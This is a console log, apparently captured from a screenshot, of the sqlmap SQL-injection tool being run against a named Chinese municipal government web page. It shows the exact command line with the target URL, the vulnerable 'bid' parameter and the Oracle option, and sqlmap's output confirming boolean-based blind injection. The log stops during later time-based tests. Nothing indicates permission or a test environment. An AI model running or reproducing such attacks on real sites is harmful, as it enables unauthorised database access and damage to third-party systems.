 C:\Users\Administrator>sqlmap.py -u "http://cczfbz.changchun.gov.cn/modalList.js
p?bid=231&page=1" --dbms=oracle -p bid
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:19:37
[20:19:37] [INFO] testing connection to the target URL
[20:19:37] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:19:39] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[20:19:40] [WARNING] heuristic (basic) test shows that GET parameter 'bid' might
not be injectable
[20:19:40] [INFO] testing for SQL injection on GET parameter 'bid'
[20:19:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:19:41] [WARNING] reflective value(s) found and filtering out
[20:19:44] [INFO] GET parameter 'bid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[20:19:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:19:45] [INFO] testing 'Oracle inline queries'
[20:19:45] [INFO] testing 'Oracle AND time-based blind'
[20:19:45] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..